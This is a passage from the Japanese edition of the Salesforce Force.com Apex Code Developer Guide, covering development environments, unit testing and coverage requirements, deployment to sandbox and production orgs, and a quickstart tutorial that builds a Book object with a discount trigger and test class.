**アーキテクト、システム管理者、開発者、またはマネージャであるかを問わず、[『開発ライフサイクルガ](https://developer.salesforce.com/docs/atlas.en-us.dev_lifecycle.meta/dev_lifecycle) [イド』](https://developer.salesforce.com/docs/atlas.en-us.dev_lifecycle.meta/dev_lifecycle)では、**Force.com **プラットフォームでの複雑なアプリケーションの開発とリリースを行う準備を整え ることができます。**

**トレーニングコース**

Salesforce **トレーニングや認定制度をご利用できます。[トレーニング](http://www.salesforce.com/services-training/training_certification/)**/**認定制度のサイトを参照してくださ い。**

- **本書 (『***Force.com Apex* **コード開発者ガイド』) 初級プログラマは次を参照してください。**
	- **•** Apex **[の概要](#page-20-1)。特に次を参照してください。**
		- **– [ドキュメント表記規則](#page-2802-0)**
		- **– [基本概念](#page-25-1)**
		- **– [クイックスタートチュートリアル](#page-39-1)**
	- **• [クラス、オブジェクトおよびインターフェース](#page-80-0)**
- **•** Apex **[のテスト](#page-615-0)**
- **• [実行ガバナと制限](#page-324-0)**

**上記だけでなく、上級プログラマは次も参照してください。**

- **• [トリガと一括要求に関するベストプラクティス](#page-270-0)**
- **• 高度な** Apex **[プログラミングの例](#page-2782-0)**
- **•** [Apex Describe Information](#page-202-1) **について**
- **• 非同期実行** (@future **[アノテーション](#page-112-0)**)
- <span id="page-35-0"></span>**•** Apex **[の一括処理](#page-286-0)および** Apex **[スケジューラ](#page-279-0)**

# 開発環境を使用した Apex の記述

Apex **コードを開発できるいくつかの開発環境があります。**Force.com **開発者コンソールと** Force.com IDE **では、** Apex**コードの記述、テスト、デバッグができます。ユーザインターフェースのコードエディタではコードの記 述のみが可能で、デバッグはサポートされていません。これらの異なるツールについては、次のセクションで 説明します。**

## Force.com 開発者コンソール

**開発者コンソールは、**Salesforce**組織のアプリケーションの作成、デバッグ、およびテストに使用できる一連の ツールを備えた統合開発環境です。**

**開発者コンソールでは、次のタスクがサポートされています。**

- **• コードの記述**—**ソースコードエディタを使用してコードを追加できます。組織のパッケージを参照するこ ともできます。**
- **• コードのコンパイル**—**トリガまたはクラスを保存するときに、コードが自動的にコンパイルされます。コ ンパイルエラーが発生した場合は報告されます。**
- **• デバッグ デバッグログを表示し、デバッグに役立つチェックポイントを設定できます。**
- **• テスト 組織の特定のテストクラスのテストまたはすべてのテストを実行し、テスト結果を確認できま す。コードカバー率を調べることもできます。**
- **• パフォーマンスの確認 デバッグログを調べてパフォーマンスのボトルネックを特定できます。**
- **•** SOQL **クエリ 組織のデータをクエリし、クエリエディタを使用して結果を確認できます。**
- **• 色分けとオートコンプリート**—**ソースコードエディタは、コード要素を読みやすくするために配色を使用 し、クラス名とメソッド名のオートコンプリート機能を提供します。**

# Force.com IDE

[Force.com IDE](https://developer.salesforce.com/page/Force.com_IDE)**は** Eclipse IDE **のプラグインです。**Force.com IDE**には、**Force.com**アプリケーションを構築およびリリー スする統合インターフェースがあります。開発者および開発チーム向けに設計された** IDE **には、ソースコード エディタ、テスト実行ツール、ウィザードおよび統合ヘルプなど、**Force.com**アプリケーション開発を促進する ツールが用意されています。基本的なカラー表示エディタ、アウトラインビュー、統合された単体テスト、お**
**よび保存時の自動コンパイルとエラーメッセージ表示を提供します。インストール方法および使用方法につい ての詳細は、**Web **サイトを参照してください。**

- メモ: Force.com IDE **は** Salesforce **により提供される、ユーザとパートナーをサポートする無料のリソースで すが、**Salesforce **のマスターサブスクリプション契約** (MSA) **におけるサービスの一部とはみなされません。**
- ヒント: Eclipse **プラグインを拡張したり、**Apex IDE **を独自に開発したりする場合、**SOAP API **には、トリガや クラスをコンパイルし、テストメソッドを実行するためのメソッドが含まれています。一方、メタデー タ** API **には、本番環境にコードをリリースするためのメソッドが含まれています。詳細は、「**[Apex](#page-648-0) **のリ [リース」](#page-648-0)** (**ページ** 629)**および「**Apex **の** SOAP API **および** SOAP **[ヘッダー」](#page-2764-0)** (**ページ** 2745)**を参照してください。**

## Salesforce ユーザインターフェースのコードエディタ

Salesforce**ユーザインターフェース。すべてのクラスおよびトリガは保存時にコンパイルされ、構文エラーがあ る場合はフラグが表示されます。エラーがなくなるまで、コードを保存することはできません。**Salesforce**ユー ザインターフェースはコードの行にも番号を表示し、コメント、キーワード、リテラル文字列など、さまざま な要素を区別しやすいように色分けして表示します。**

- **• オブジェクトに対するトリガの場合、オブジェクトの管理設定から、**[**トリガ**] **に移動し、[新規]をクリック して、**[**内容**] **テキストボックスにコードを入力します。**
- **• クラスの場合、**[**設定**] **から、**[**クイック検索**] **ボックスに「***Apex* **クラス」と入力し、[Apex クラス]を選択し ます。[新規] をクリックし、**[**内容**] **テキストボックスにコードを入力します。**
- メモ: Salesforce**の本番組織では、**Salesforce**ユーザインターフェースを使用して**Apex**に変更を加えることは できません。**

**または、メモ帳などのテキストエディタを使用して** Apex **コードを記述することもできます。記述したコード をコピーしてアプリケーションに貼り付けたり、**API **コールのいずれかを使用してリリースしたりできます。**

関連トピック:

Salesforce **ヘルプ**: **[オブジェクト管理設定の検索](https://help.salesforce.com/HTViewHelpDoc?id=extend_click_find_objectmgmt_parent.htm)**

# テストの記述

**テストは、長期間の開発を正常に行うための主要部分であり、開発プロセスの重要な部分を占めます。テスト コードを開発時に同時に作成する、テスト駆動型の開発プロセスで開発することを強くお勧めします。**

**堅牢で、エラーのないコードの開発を促進するため、**Apex**は単体テストの作成と実行をサポートします。単体 テストは、コード内の特定の部分が正しく機能していることを確認するクラスメソッドです。単体テストのメ ソッドは引数を取らず、データベースへのデータの確定やメールの送信を行うこともなく、メソッド定義に** testMethod **キーワードまたは** isTest **アノテーションでフラグが付けられています。また、テストメソッ ドは、テストクラス** (isTest **アノテーションが付加されているクラス**) **で定義されている必要があります。**

**さらに、**Apex **をリリースまたは** Force.com AppExchange **用にパッケージ化する前に、次の条件を満たす必要があ ります。**

**•** Apex **コードの少なくとも** 75% **が単体テストでカバーされており、かつすべてのテストが成功している。 次の点に注意してください。**

- **本番組織に** Apex **をリリースするときに、組織の名前空間内の各単体テストがデフォルトで実行されま – す。**
- **–** System.debug **へのコールは、**Apex **コードカバー率の対象とはみなされません。**
- **– テストメソッドとテストクラスは、**Apex **コードカバー率の対象とはみなされません。**
- **–** Apex**コードの** 75% **が単体テストでカバーされている必要がありますが、カバー率を上げることだけに集 中すべきではありません。アプリケーションのすべての使用事例** (**正・誤両方の場合や単一データだけ でなく複数データの場合**) **の単体テストを作成するようにしてください。このような多様な使用事例の テストコードを実装することが** 75% **以上のカバー率につながります。**
- **• すべてのトリガについて何らかのテストを行う。**
- **• すべてのクラスとトリガが正常にコンパイルされる。**

**テスト記述について詳細は、「**Apex **[のテスト」](#page-615-0)** (**ページ** 596)**を参照してください。**

### Sandbox 組織への Apex のリリース

Sandbox **を使用して、別の環境に組織のコピーを作成します。**Salesforce **本番組織のデータやアプリケーション を損なうことなく、開発、テスト、トレーニングを行います。**Sandbox **は** Salesforce **本番組織から隔離されてい るため、**Sandbox **で実行する操作が** Salesforce **本番組織に影響することはなく、逆に本番組織で実行する操作が** Sandbox **に影響することもありません。**

Apex **を** Force.com IDE **のローカルプロジェクトから** Salesforce **組織にリリースするには、**Force.com **のコンポーネン トリリースウィザードを使用します。**Force.com IDE **についての詳細は、**

[https://developer.salesforce.com/page/Force.com\\_IDE](https://developer.salesforce.com/page/Force.com_IDE) **を参照してください。**

deploy() Metadata API **コールを使用して、開発者組織から** Sandbox **組織に** Apex **をリリースすることもできま す。**

**便利な**API**コールは、**runTests() **です。開発組織または**Sandbox**組織では、特定のクラス、クラスのリスト、 または名前空間で単体テストを実行できます。**

Salesforce **には、これらのコマンドをコンソールウィンドウで発行できる** Force.com **移行ツールがあります。ま た、独自のリリースコードを実装することもできます。**

メモ: Force.com IDE **および** Force.com **移行ツールは、**Salesforce **が提供するユーザおよびパートナーをサポー トする無料のリソースですが、**Salesforce **マスターサブスクリプション契約** (MSA) **を趣旨とする当社サービ スの一部とはみなされていません。**

**詳細は、「**Force.com **[移行ツール](#page-650-0) の使用」および「**Apex **[のリリース」を](#page-648-0)参照してください。**

# Salesforce 本番組織への Apex のリリース

**すべての単体テストが完了し、**Apex **コードが適切に実行されていることを確認したら、最後のステップは** Salesforce **本番組織に** Apex **をリリースすることです。**

Apex **を** Force.com IDE **のローカルプロジェクトから** Salesforce **組織にリリースするには、**Force.com **のコンポーネン トリリースウィザードを使用します。**Force.com IDE **についての詳細は、**

[https://developer.salesforce.com/page/Force.com\\_IDE](https://developer.salesforce.com/page/Force.com_IDE) **を参照してください。**

**また、**Salesforce **ユーザインターフェースの変更セットを使用して** Apex **をリリースできます。 詳細および追加のリリースオプションは、「**Apex **[のリリース」](#page-648-0)** (**ページ** 629)**を参照してください。**

# Force.com AppExchange アプリケーションへの Apex コードの追 加

AppExchange **用に作成するアプリケーションの** Apex **クラスまたはトリガを含むこともできます。**

**パッケージの一部として含まれている** Apex **はいずれも、累積テストカバー率が少なくとも** 75% **である必要が あります。各トリガについても何らかのテストを行う必要があります。パッケージを**AppExchange**にアップロー ドすると、すべてのテストが実行され、エラーがない状態で実行されていることが確認されます。また、イン ストーラの組織にパッケージがインストールされるときにも、**@isTest(OnInstall=true) **アノテーション が付加されたテストが実行されます。テストに** @isTest(OnInstall=true) **アノテーションを付加すること で、パッケージインストール時にどのテストを実行するかを指定できます。パッケージを正常にインストール するには、このアノテーションが付加されたテストに合格する必要があります。**

**また、**Apex **を含む** AppExchange **パッケージは管理パッケージとすることをお勧めします。**

**詳細は、『**[Force.com Quick Reference for Developing Packages](https://resources.docs.salesforce.com/200/latest/en-us/sfdc/pdf/salesforce_packaging_guide.pdf)**』を参照してください。管理パッケージの** Apex **について の詳細は、**Salesforce **オンラインヘルプの「パッケージとは**?**」を参照してください。**

メモ: **翻訳文のあるカスタム表示ラベルへの参照を含む** Apex **クラスのパッケージに翻訳を含めるには、 トランスレーションワークベンチを有効にし、翻訳されたカスタム表示ラベルで使用されている個々の 言語を明示的にパッケージ化します。**Salesforce**オンラインヘルプの「カスタム表示ラベル」を参照してく ださい。**

# 第 **3** 章 Apex クイックスタート

Developer Edition **または** Sandbox **組織を入手したら、**Apex **の基本概念について学習する必要があります。**Apex **は** Java **によく似ているため、多くの機能がなじみ深いものです。**

**基本を確認したら、最初の** Apex **プログラムとして非常に単純なクラス、トリガおよび単体テストを作成する ことができます。**

**さらに、もう少し複雑[な納入先請求書の例](#page-2782-0)を確認することもできます。この例では、多数の言語機能を示しま す。**

メモ: Hello World **と納入先請求書のサンプルでは、カスタム項目およびオブジェクトが必要です。項目や オブジェクトを自分で作成したり、オブジェクト、項目および**Apex**コードを管理パッケージとして**Force.com AppExchange **からダウンロードできます。詳細は、**<https://developer.salesforce.com/docs>**を参照 してください。**

# 最初の Apex コードおよびトリガの作成

**このステップごとのチュートリアルでは、簡単な** Apex **クラスおよびトリガを作成する方法を説明します。ま た、これらのコンポーネントを本番組織にリリースする方法を示します。**

**このチュートリアルは、最初のステップで作成される** Book **というカスタムオブジェクトに基づいています。 このカスタムオブジェクトはトリガを使用して更新されます。**

このセクションの内容:

- 1. **[カスタムオブジェクトの作成](#page-39-0)**
- 2. Apex **[クラスの追加](#page-40-0)**
- <span id="page-39-0"></span>3. Apex **[トリガの追加](#page-42-0)**
- 4. **[テストクラスの追加](#page-43-0)**
- 5. **[本番組織へのコンポーネントのリリース](#page-45-0)**

# カスタムオブジェクトの作成

#### **前提条件**:

Sandbox **の Performance Edition、Unlimited Edition、または Enterprise** Edition **組織の** Salesforce **アカウント、または** Developer Edition **組織のアカウント。**

Sandbox **組織の作成についての詳細は、**Salesforce **オンラインヘルプの「**Sandbox **の概要」を参照してください。 無償の** Developer Edition **組織にサインアップするには、**Developer Edition **[環境のサインアップページ](http://developer.force.com/join)を参照してく ださい。**

**このステップでは、**Price **というカスタム項目を持つ** Book **というカスタムオブジェクトを作成します。**

**1.** Sandbox **または** Developer Edition **組織にログインします。**

- **2. カスタムオブジェクトの管理設定から、**Salesforce Classic **を使用している場合は [新規カスタムオブジェクト] をクリックし、**Lightning Experience **を使用している場合は [作成]** > **[カスタムオブジェクト] を選択します。**
- **3. 表示ラベルに「***Book***」と入力します。**
- **4. 複数形の表示ラベルには「***Books***」と入力します。**
- **5. [保存] をクリックします。 ご覧ください**! **最初のカスタムオブジェクトを作成できました。次に、カスタム項目を作成します。**
- **6.** Book **の詳細ページの [カスタム項目 & リレーション] セクションで、[新規] をクリックします。**
- **7. データ型に** [Number] **を選択し、[次へ] をクリックします。**
- **8. 項目の表示ラベルに「***Price***」と入力します。**
- **9. 長さのテキストボックスに「**16**」と入力します。**
- **10. 小数点の位置を指定するテキストボックスに「**2**」を入力し、[次へ] をクリックします。**

**11. 項目レベルのセキュリティのデフォルト値を受け入れるには、[次へ] をクリックします。**

**12. [保存] をクリックします。**

Book **というカスタムオブジェクトを作成し、それにカスタム項目を追加しました。カスタムオブジェクトに は、**Name **や** CreatedBy **などの一部の標準の項目が含まれており、より実装に固有の項目をさらに追加すること ができます。このチュートリアルでは、**Price **項目は** Book **オブジェクトの一部であり、アクセスするには次の ステップで記述する** Apex **クラスを使用します。**

<span id="page-40-0"></span>関連トピック:

Salesforce **ヘルプ**: **[オブジェクト管理設定の検索](https://help.salesforce.com/HTViewHelpDoc?id=extend_click_find_objectmgmt_parent.htm)**

### Apex クラスの追加

**前提条件**:

- **•** Sandbox **のPerformance** Edition**、Unlimited** Edition**、またはEnterprise** Edition **組織の**Salesforce**アカウント、または** Developer Edition **組織のアカウント。**
- **•** Book **[カスタムオブジェクト。](#page-39-0)**

**このステップでは、本の価格を更新するメソッドを含む** Apex **クラスを追加します。このメソッドは、次のス テップで追加するトリガでコールされます。**

**1.** [**設定**] **から、**[**クイック検索**] **ボックスに「**Apex **クラス」と入力し、[Apex クラス] を選択して、[新規] をク リックします。**

**2. クラスエディタで、次のクラス定義を入力します。**

```
public class MyHelloWorld {
```
}

**前述のコードは、次のステップで** 1 **つのメソッドを追加するクラス定義です。**Apex **コードは、通常、クラ <sup>ス</sup>に含まれています。このクラスは** public **と定義されているため、他の**Apex**クラスおよびトリガで使用 できます。詳細は[、「クラス、オブジェクトおよびインターフェース」](#page-80-0)** (**ページ** 61)**を参照してください。**

**3. クラスの開き括弧および閉じ括弧の間にこのメソッド定義を追加します。**

```
public static void applyDiscount(Book__c[] books) {
   for (Book__c b :books){
     b.Price c \neq 0.9;
   }
}
```
**このメソッドは** applyDiscount **と呼ばれ、公開かつ静的メソッドです。これは静的メソッドであるため、 メソッドにアクセスするためにクラスのインスタンスを作成する必要はありません。このメソッドにアク セスするには、クラス名の後にカンマ** (.)**、メソッド名を指定します。詳細は[、「静的メソッドとインスタ](#page-89-0) [ンスメソッド、変数、初期化コード」](#page-89-0)** (**ページ** 70)**を参照してください。**

**このメソッドでは** 1 **つのパラメータ、**Book **レコードのリストを使用します。これは変数** books **に割り当て られます。オブジェクト名の後に** \_\_c **を記述し、**Book\_\_c **とします。これは、この項目がカスタムオブ ジェクト、つまり自分で作成した項目であることを示します。**Account **など**Salesforce**アプリケーションで提 供される標準オブジェクトの末尾はこのポストフィックスではありません。**

**コードの次のセクションでは、メソッド定義の残りを記述します。**

```
for (Book__c b :books){
  b.Price c \neq 0.9;
}
```
**項目名の後に** \_\_c **を記述し、**Price\_\_c **とします。これは、この項目がカスタム項目、つまり自分で作成 した項目であることを示します。**Salesforce **のデフォルトで提供されている標準項目へのアクセスには同じ 種類のドット表記が使用されますが、**\_\_c **は使用されません。たとえば、**Book\_\_c.Name **の** Name **項目の 末尾に** \_\_c **は付きません。ステートメント** b.Price\_\_c \*= 0.9; **では** b.Price\_\_c **の古い値を取り、こ の値を** 0.9 **で乗算します。つまり、**10% **割り引きされた値にします。次に、新しい値を** b.Price\_\_c **項目に 保存します。**\*= **演算子はショートカットです。このステートメントを作成する他の方法は、**b.Price\_\_c = b.Price\_\_c \* 0.9; **です。[「式の演算子について」](#page-63-0)** (**ページ** 44)**を参照してください。**

**4. [保存]をクリックすると、新しいクラスが保存されます。これで、次の完全なクラス定義が設定されます。**

```
public class MyHelloWorld {
   public static void applyDiscount(Book__c[] books) {
      for (Book__c b :books){
         b. Price c \neq 0.9;
      }
  }
}
```
**これで、**Book (**本**) **リストを反復処理し、各本の価格項目を更新するコードを含むクラスを作成できました。こ のコードは、次のステップで作成するトリガによってコールされる** applyDiscount **静的メソッドの一部で す。**

### <span id="page-42-0"></span>Apex トリガの追加

**前提条件**:

- **•** Sandbox **のPerformance** Edition**、Unlimited** Edition**、またはEnterprise** Edition **組織の**Salesforce**アカウント、または** Developer Edition **組織のアカウント。**
- **•** [MyHelloWorld Apex](#page-40-0) **クラス**

**このステップでは、前のステップで作成した** MyHelloWorld **クラスの** applyDiscount **メソッドをコールす る** Book\_\_c **カスタムオブジェクトのトリガを作成します。**

**トリガは、**Force.com**プラットフォームデータベースで特定のタイプのレコードが挿入、更新、または削除され る前または後に実行するコードの一部です。各トリガは、トリガが実行されるレコードへのアクセス権限を提 供する一連のコンテキスト変数で実行します。すべてのトリガは一括で実行します。つまり、複数のレコード を一度に処理します。**

- **1.** Book **のオブジェクト管理設定から、**[**トリガ**] **に移動し、[新規] をクリックします。**
- **2. トリガエディタで、デフォルトのテンプレートコードを削除し、このトリガの定義を入力します。**

```
trigger HelloWorldTrigger on Book__c (before insert) {
  Book c[] books = Trigger.new;
  MyHelloWorld.applyDiscount(books);
}
```
**コードの最初の行はトリガを定義します。**

trigger HelloWorldTrigger on Book\_\_c (before insert) {

**このコードはトリガに名前を付け、トリガを実行するオブジェクトを指定し、トリガを実行するイベント を定義します。たとえば、このトリガを** HelloWorldTrigger **とし、**Book\_\_c **オブジェクトで動作し、新しい ブックがデータベースに挿入される前に実行するようにします。**

**トリガの次の行は、**books **という名前のブックレコードのリストを作成し、**Trigger.new **というトリガ コンテキスト変数の内容を割り当てます。**Trigger.new **などのトリガコンテキスト変数は、すべてのトリ ガで暗黙的に定義され、トリガを実行するレコードにアクセスできるようにします。この場合、**Trigger.new **には、挿入される新しいブックがすべて含まれます。**

Book c[] books = Trigger.new;

**コードの次の行は、**MyHelloWorld **クラスのメソッド** applyDiscount **をコールします。新しいブックの 配列に渡します。**

MyHelloWorld.applyDiscount(books);

**挿入されるすべてのブックの価格を更新するために必要なすべてのコードが揃いました。ただし、このパズル のピースが** 1 **つ不足しています。単体テストは、コードを記述する上で重要な部分であり、必須です。次のス テップでは、これが重要である理由を確認し、テストクラスを追加できます。**

関連トピック:

Salesforce **ヘルプ**: **[オブジェクト管理設定の検索](https://help.salesforce.com/HTViewHelpDoc?id=extend_click_find_objectmgmt_parent.htm)**

# <span id="page-43-0"></span>テストクラスの追加

#### **前提条件**:

- **•** Sandbox **のPerformance** Edition**、Unlimited** Edition**、またはEnterprise** Edition **組織の**Salesforce**アカウント、または** Developer Edition **組織のアカウント。**
- **•** [HelloWorldTrigger Apex](#page-42-0) **トリガ**

**このステップでは、**1 **つのテストメソッドを持つテストクラスを追加します。また、テストを実行して、コー ドカバー率を検証します。テストメソッドはトリガとクラスのコードを実行して検証します。また、トリガと クラスのコードカバー率が** 100% **に達するようにします。**

- メモ: **テストは開発プロセスの重要な部分です。**Apex**をリリースまたは**Force.comAppExchange**用にパッケー ジ化する前に、次の条件を満たす必要があります。**
	- **•** Apex **コードの少なくとも** 75% **が単体テストでカバーされており、かつすべてのテストが成功してい る。**

**次の点に注意してください。**

- **– 本番組織に** Apex **をリリースするときに、組織の名前空間内の各単体テストがデフォルトで実行さ れます。**
- **–** System.debug **へのコールは、**Apex **コードカバー率の対象とはみなされません。**
- **– テストメソッドとテストクラスは、**Apex **コードカバー率の対象とはみなされません。**
- **–** Apex **コードの** 75% **が単体テストでカバーされている必要がありますが、カバー率を上げることだ けに集中すべきではありません。アプリケーションのすべての使用事例** (**正・誤両方の場合や単一 データだけでなく複数データの場合**) **の単体テストを作成するようにしてください。このような多 様な使用事例のテストコードを実装することが** 75% **以上のカバー率につながります。**
- **• すべてのトリガについて何らかのテストを行う。**
- **• すべてのクラスとトリガが正常にコンパイルされる。**
- **1.** [**設定**] **から、**[**クイック検索**] **ボックスに「***Apex* **クラス」と入力し、[Apex クラス] を選択して、[新規] をク リックします。**
- **2. クラスエディタで、このテストクラスの定義を追加し、[保存] をクリックします。**

```
@isTest
private class HelloWorldTestClass {
    static testMethod void validateHelloWorld() {
      Book_c b = new Book_c(Name='Behind the Cloud', Price_c=100);
      System.debug('Price before inserting new book: ' + b.Price__c);
```

```
// Insert book
      insert b;
      // Retrieve the new book
      b = [SELECT Price c FROM Book c WHERE Id =:b.Id];
      System.debug('Price after trigger fired: ' + b. Price c);
      // Test that the trigger correctly updated the price
      System.assertEquals(90, b.Price c);
   }
}
```
**このクラスは、**@isTest **アノテーションを使用して定義されています。こうして定義されたクラスには、 テストメソッドのみが含まれます。テスト用に個別のクラスを作成することの利点の** 1 **つは、**isTest **で定 義されたクラスは、**Apex**コードに対して組織で設定された**3 MB**の制限の対象としてカウントされないこと です。**@isTest **アノテーションを個別のメソッドに追加することもできます。詳細は、「**IsTest **[アノテー](#page-117-0) [ション」](#page-117-0)** (**ページ** 98)**および[「実行ガバナと制限」を](#page-324-0)参照してください。**

**メソッド** validateHelloWorld **は** testMethod **として定義されます。このアノテーションは、データ ベースに変更が行われても、実行の完了時にロールバックされることを示します。テストメソッドで作成 したテストデータは削除する必要がありません。**

**まず、テストメソッドはブックを作成し、データベースに一時的に挿入します。**System.debug **ステート メントによって、デバッグログに価格の値が書き込まれます。**

Book  $c$  b = new Book  $c(Name='Behind the Cloud', Price c=100);$ System.debug('Price before inserting new book: ' + b. Price c);

// Insert book insert b;

**ブックが挿入されると、コードは、挿入時にブックに割り当てられた** ID **を使用して新たに挿入されたブッ クを取得します。その後、**System.debug **ステートメントによって、トリガが変更しれた新しい価格が記 録されます。**

// Retrieve the new book  $b =$  [SELECT Price c FROM Book c WHERE Id =:b.Id]; System.debug('Price after trigger fired: ' + b. Price c);

MyHelloWorld **クラスが実行されると、**Price\_\_c **項目が更新され、値が** 10% **減少します。次のテストは、 メソッド** applyDiscount **が実行され、予想どおりの結果が得られたことを検証します。**

```
// Test that the trigger correctly updated the price
System.assertEquals(90, b.Price c);
```
**3. このテストを実行し、コードカバー率情報を確認するために、開発者コンソールに切り替えます。**

- **4. 開発者コンソールで、[Test (テスト)]** > **[New Run (新規実行)] をクリックします。**
- **5. テストクラスを選択するには、[HelloWorldTestClass] をクリックします。**
- **6.** HelloWorldTestClass **クラスのすべてのメソッドをテスト実行に追加するには、[Add Selected (選択され た項目を追加)] をクリックします。**
- **7. [Run (実行)] をクリックします。**

[Tests (**テスト**)] **タブにテスト結果が表示されます。必要に応じて、**[Tests (**テスト**)] **タブのテストクラスを展開 して、実行されたメソッドを確認できます。この場合、クラスには** 1 **つのテストメソッドのみが含まれま す。**

- **8.** [Overall Code Coverage (**全体のコードカバー率**)] **ペインに、このテストクラスのコードカバー率が表示されま す。このテストでカバーされたトリガ内のコードの行の割合** (100%) **を表示するには、[HelloWorldTrigger] の コードカバー率行をダブルクリックします。トリガは** MyHelloWorld **クラスからメソッドをコールするた め、このクラスにもカバー率** (100%) **があります。クラスのカバー率を表示するには、[MyHelloWorld]をダブ ルクリックします。**
- **9.** [Logs (**ログ**)] **タブのログリストで最新のログ行をダブルクリックして、ログファイルを開きます。実行ログ が表示されます。このログには、トリガイベント、**applyDiscount **メソッドへのコール、およびトリガ 前後の価格に関するログ情報が含まれます。**

**ここまでで、**Apex**コードを記述して開発環境でテストを実行するために必要なすべてのステップを完了しまし た。実際の場合は、コードをテストして満足できる結果が得られたら、他の要件のコンポーネントと共にコー ドを本番組織にリリースします。次のステップでは、コードと作成したカスタムオブジェクトを本番組織にリ リースする方法を説明します。**

<span id="page-45-0"></span>関連トピック:

Salesforce **ヘルプ**: **[開発者コンソールを開く](https://help.salesforce.com/HTViewHelpDoc?id=code_dev_console_opening.htm)**

### 本番組織へのコンポーネントのリリース

**前提条件**:

- **•** Sandbox **の Performance Edition、Unlimited Edition、または Enterprise Edition 組織の** Salesforce **アカウント。**
- **•** [HelloWorldTestClass Apex](#page-43-0) **テストクラス**
- **• 受信変更セットを本番組織で受信できるようにする、**Sandbox**と本番組織間のリリース接続。**Salesforce**オン ラインヘルプの「変更セット」を参照してください。**
- **• 送信変更セットを作成、編集、またはアップロードするための「変更セットの作成とアップロード」ユー ザ権限**

**このステップでは、変更セットを使用して、以前に作成した** Apex **コードとカスタムオブジェクトを本番組織 にリリースできます。**

**変更セットはPerformance** Edition**、Unlimited** Edition**、Enterprise** Edition**、または**Database.com Edition **組織でのみ使用 できるものであるため、この手順は、**Developer Edition **組織には適用されません。**Developer Edition **アカウントを 使用している場合は、その他のリリースメソッドを使用できます。詳細は、「**Apex**[のリリース」](#page-648-0)を参照してく ださい。**

- **1.** [**設定**] **から、**[**クイック検索**] **ボックスに「送信変更セット」と入力し、[送信変更セット] を選択します。**
- **2. スプラッシュページが表示される場合は、[次へ] をクリックします。**
- **3.** [**変更セット**] **リストで、[新規] をクリックします。**
- **4.** *HelloWorldChangeSet* **など、変更セットの名前を入力し、必要に応じて説明を入力します。[保存] をク リックします。**
- **5.** [**変更セットコンポーネント**] **セクションで、[追加] をクリックします。**
- **6.** [**コンポーネントの種類**] **ドロップダウンリストで** [Apex **クラス**] **を選択してから、リストから** MyHelloWorld **ク ラスと** HelloWorldTestClass **クラスを選択し、[変更セットに追加] をクリックします。**
- **7. [連動関係を参照/追加] をクリックし、連動コンポーネントを追加します。**
- **8. すべてのコンポーネントを選択するには、上部のチェックボックスをオンにします。[変更セットに追加] をクリックします。**
- **9. 変更セットページの** [**変更セットの詳細**] **セクションで、[アップロード] をクリックします。**
- **10. 対象組織** (**この場合は本番組織**) **を選択し、[アップロード] をクリックします。**

**11. 変更セットのアップロードが完了したら、本番組織にリリースできます。**

- **a. 本番組織にログインします。**
- **b.** [**設定**] **から、**[**クイック検索**] **ボックスに「受信変更セット」と入力し、[受信変更セット]を選択します。**
- **c. スプラッシュページが表示される場合は、[次へ] をクリックします。**
- **d.** [**リリース待ちの変更セット**] **リストで、変更セットの名前をクリックします。**
- **e. [リリース] をクリックします。**

**このチュートリアルでは、カスタムオブジェクトの作成方法、**Apex**トリガ、クラス、およびテストクラスの追 加方法を学習しました。最後に、コードのテスト方法や、変更セットを使用したコードとカスタムオブジェク トのアップロード方法も学習しました。**

# Apex の作成

# 第 **4** 章 データ型および変数

トピック:

- **•** [型](#page-48-0)
- **•** [プリミティブデー](#page-48-1) [タ型](#page-48-1)
- **•** [Collections](#page-52-0)
- **•** [enum](#page-57-0)
- **•** [変数](#page-59-0)
- **•** [定数](#page-61-0)
- **•** [式および演算子](#page-61-1)
- **•** [代入ステートメン](#page-71-0) [ト](#page-71-0)
- **•** [変換の規則につい](#page-72-0)

[て](#page-72-0)

**この章では、**Apex **のデータ型と変数について説明します。関連する言語構成要素で ある列挙型、定数、式、演算子、および代入ステートメントなどについても説明し ます。**

### <span id="page-48-0"></span>型

Apex **の場合、すべての変数および式は次のいずれかのデータ型です。**

- **•** Integer**、**Double**、**Long**、**Date**、**Datetime**、**String**、**ID**、または** Boolean (**[「プリミティブデータ型」](#page-48-1)** (**ページ** 29)**を 参照**) **などのプリミティブデータ型**
- **• 取引先、取引先責任者、または** MyCustomObject\_\_c **など、汎用** sObject **または特定の** sObject **のいずれかの** sObject (**第** 4 **章の「**[sObject](#page-143-0) **型」** (**ページ** 124)**を参照**)**。**
- **• 次のものを含むコレクション**
	- **– プリミティブ、**sObjects**、ユーザ定義のオブジェクト、**Apex**クラスから作成されたオブジェクト、または コレクションのリスト** (**配列**) (**「**[Lists](#page-52-1)**」** (**ページ** 33)**を参照**)
	- **– プリミティブ型のセット** (**「**[Set](#page-54-0)**」** (**ページ** 35)**を参照**)
	- **– プリミティブからプリミティブ、**sObject **またはコレクションへの対応付け** (**[「対応付け」](#page-55-0)** (**ページ** 36)**を 参照**)
- **• 列挙型と呼ばれる型付けされた値のリスト** (**「**[enum](#page-57-0)**」** (**ページ** 38)**を参照**)
- **• ユーザ定義の**Apex**クラスから作成されるオブジェクト** (**[「クラス、オブジェクトおよびインターフェース」](#page-80-0)** (**ページ** 61)**を参照**)
- **• システムが提供する** Apex **クラスから作成されるオブジェクト**
- **•** null (**任意の変数に割り当てることができる** null **定数**)

**メソッドは、上記のいずれかのデータ型を返すか、または値を返さない** Void **型となります。**

<span id="page-48-1"></span>**データ型チェックはコンパイル時に厳密に行われます。たとえば、データ型** Integer **のオブジェクト項目に** String **型の値が割り当てられると、パーサーはエラーを生成します。ただし、すべてのコンパイル時の例外は、エ ラーの行番号および列を記載した特定の障害コードとして返されます。詳細は、「**Apex **[のデバッグ」](#page-577-0)** (**ページ** 558)**を参照してください。**

# プリミティブデータ型

Apex **は、**SOAP API **と同じプリミティブデータ型を使用します。すべてのプリミティブデータ型は、値によって 渡されます。**

**すべての**Apex**変数は、クラスのメンバー変数であるかメソッド変数であるかに関係なく、**null **に初期化され ます。変数を使用する前に、必ず適切な値に初期化してください。たとえば、**Boolean **変数を** false **に初期化 します。**

Apex **のプリミティブデータ型は次のとおりです。**

